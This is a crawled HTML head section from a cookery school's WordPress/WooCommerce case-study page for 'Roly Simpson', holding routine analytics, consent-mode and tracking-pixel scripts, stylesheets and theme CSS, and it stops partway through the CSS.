

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://entcs.co.uk/case-study/roly-simpson/
body_size: 29969
content:
<!DOCTYPE html>
<html lang="en-GB" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://entcs.co.uk/xmlrpc.php" />

	<script type="text/javascript">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Roly Simpson &#8211; Edinburgh New Town Cookery School</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" /><!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.4');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='prefetch' href='https://entcs.co.uk/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e' />
<link rel='prefetch' href='https://entcs.co.uk/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.7' />
<link rel='prefetch' href='https://entcs.co.uk/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.7' />
<link rel='prefetch' href='https://entcs.co.uk/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.7' />
<link rel='prefetch' href='https://entcs.co.uk/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2' />
<link rel="alternate" type="application/rss+xml" title="Edinburgh New Town Cookery School &raquo; Feed" href="https://entcs.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Edinburgh New Town Cookery School &raquo; Comments Feed" href="https://entcs.co.uk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/entcs.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-ppcp-blocks-styles-css' href='https://entcs.co.uk/wp-content/plugins/pymntpl-paypal-woocommerce/packages/blocks/build/styles.css?ver=1.1.13' type='text/css' media='all' />
<link rel='stylesheet' id='wc-ppcp-style-css' href='https://entcs.co.uk/wp-content/plugins/pymntpl-paypal-woocommerce/build/css/styles.css?ver=1.1.13' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:#9747ff}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='datatables-css-css' href='https://cdn.datatables.net/2.0.7/css/dataTables.dataTables.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='accordion-datatables-css-css' href='https://entcs.co.uk/wp-content/plugins/colourmedia-tables/accordion-datatables.css?cache=1769378999&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-oosm-front-css-css' href='https://entcs.co.uk/wp-content/plugins/woocommerce-out-of-stock-message/scripts/wc-oosm-frontend.css?ver=6.5.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: hidden; }
</style>
<link rel='stylesheet' id='wc-deposits-frontend-css' href='https://entcs.co.uk/wp-content/plugins/_woocommerce-deposits/assets/css/frontend.css?ver=1.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='worldpay-checkout-css-css' href='https://entcs.co.uk/wp-content/plugins/woocommerce-gateway-worldpay/assets/checkout-css.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-data-tables-css' href='https://entcs.co.uk/wp-content/plugins/woocommerce-product-table/assets/css/datatables/datatables.min.css?ver=1.10.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-product-table-css' href='https://entcs.co.uk/wp-content/plugins/woocommerce-product-table/assets/css/wc-product-table.min.css?ver=2.4' type='text/css' media='all' />
<style id='posts-table-pro-head-inline-css' type='text/css'>
table.posts-data-table { visibility: hidden; }
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://entcs.co.uk/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.7' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://entcs.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.7);
				src:
					url(https://entcs.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.7) format("embedded-opentype"),
					url(https://entcs.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.7) format("woff2"),
					url(https://entcs.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.7) format("truetype"),
					url(https://entcs.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.7) format("woff"),
					url(https://entcs.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.7#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://entcs.co.uk/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.18.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://entcs.co.uk/wp-content/themes/entcs-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-H2VPDF46M3", {"track_404":true,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://entcs.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://entcs.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://entcs.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/entcs.co.uk\/basket\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://entcs.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://entcs.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://entcs.co.uk/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" data-cookieconsent="true" src="https://entcs.co.uk/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://entcs.co.uk/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["187928395454669"],"eventID":"62613236-364b-4f16-9934-d67efd61f725","params":{"page_title":"Roly Simpson","post_type":"case-study","post_id":1576,"plugin":"PixelYourSite","user_role":"guest","event_url":"entcs.co.uk\/case-study\/roly-simpson\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["187928395454669"],"eventID":"8946fadf-5d35-476a-a60d-cd55d47de9f5","params":{"page_title":"Roly Simpson","post_type":"case-study","post_id":1576,"plugin":"PixelYourSite","user_role":"guest","event_url":"entcs.co.uk\/case-study\/roly-simpson\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["187928395454669"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/entcs.co.uk","ajaxUrl":"https:\/\/entcs.co.uk\/wp-admin\/admin-ajax.php","ajax_event":"7145cdc572","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769378999"};
/* ]]> */
</script>
<script type="text/javascript" src="https://entcs.co.uk/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.4" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://entcs.co.uk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://entcs.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel="canonical" href="https://entcs.co.uk/case-study/roly-simpson/" />
<link rel='shortlink' href='https://entcs.co.uk/?p=1576' />
<link rel="alternate" type="application/json+oembed" href="https://entcs.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fentcs.co.uk%2Fcase-study%2Froly-simpson%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://entcs.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fentcs.co.uk%2Fcase-study%2Froly-simpson%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-10873594-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-10873594-1');
</script>

<meta name="msvalidate.01" content="FD803A273AD9C1F3011AD1A43F7B8489" /><!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.166.0" /> <style> .ppw-ppf-input-container { background-color: !important; padding: px!important; border-radius: px!important; } .ppw-ppf-input-container div.ppw-ppf-headline { font-size: px!important; font-weight: !important; color: !important; } .ppw-ppf-input-container div.ppw-ppf-desc { font-size: px!important; font-weight: !important; color: !important; } .ppw-ppf-input-container label.ppw-pwd-label { font-size: px!important; font-weight: !important; color: !important; } div.ppwp-wrong-pw-error { font-size: px!important; font-weight: !important; color: #dc3232!important; background: !important; } .ppw-ppf-input-container input[type='submit'] { color: !important; background: !important; } .ppw-ppf-input-container input[type='submit']:hover { color: !important; background: !important; } .ppw-ppf-desc-below { font-size: px!important; font-weight: !important; color: !important; } </style>  <style> .ppw-form { background-color: !important; padding: px!important; border-radius: px!important; } .ppw-headline.ppw-pcp-pf-headline { font-size: px!important; font-weight: !important; color: !important; } .ppw-description.ppw-pcp-pf-desc { font-size: px!important; font-weight: !important; color: !important; } .ppw-pcp-pf-desc-above-btn { display: block; } .ppw-pcp-pf-desc-below-form { font-size: px!important; font-weight: !important; color: !important; } .ppw-input label.ppw-pcp-password-label { font-size: px!important; font-weight: !important; color: !important; } .ppw-form input[type='submit'] { color: !important; background: !important; } .ppw-form input[type='submit']:hover { color: !important; background: !important; } div.ppw-error.ppw-pcp-pf-error-msg { font-size: px!important; font-weight: !important; color: #dc3232!important; background: !important; } </style> <style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } .wprm-comment-rating svg path { fill: #343434; } .wprm-comment-rating svg polygon { stroke: #343434; } .wprm-comment-ratings-container svg .wprm-star-full { fill: #343434; } .wprm-comment-ratings-container svg .wprm-star-empty { stroke: #343434; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><script src="https://web.cmp.usercentrics.eu/modules/autoblocker.js"></script>
    <script id="usercentrics-cmp" src="https://web.cmp.usercentrics.eu/ui/loader.js" data-settings-id="Nb00Fdoxbf_C4g" async></script>

<meta name="p:domain_verify" content="14370eddb11ad07036264da4617f60ce"/>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H2VPDF46M3">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H2VPDF46M3');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJ34KFM2');</script>
<!-- End Google Tag Manager -->


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://entcs.co.uk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://entcs.co.uk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://entcs.co.uk/wp-content/uploads/2018/08/cropped-entcs_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://entcs.co.uk/wp-content/uploads/2018/08/cropped-entcs_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://entcs.co.uk/wp-content/uploads/2018/08/cropped-entcs_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://entcs.co.uk/wp-content/uploads/2018/08/cropped-entcs_favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #5176b6;--fs-color-primary: #5176b6;--fs-color-secondary: #7b8e4c;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #5176b6;--fs-experimental-link-color-hover: #758a5c;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1335px}.row.row-collapse{max-width: 1305px}.row.row-small{max-width: 1327.5px}.row.row-large{max-width: 1365px}.header-main{height: 125px}#logo img{max-height: 125px}#logo{width:293px;}#logo img{padding:4px 0;}.header-bottom{min-height: 35px}.header-top{min-height: 33px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 345px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 39%;}.header-bg-color {background-color: #FFF}.header-bottom {background-color: 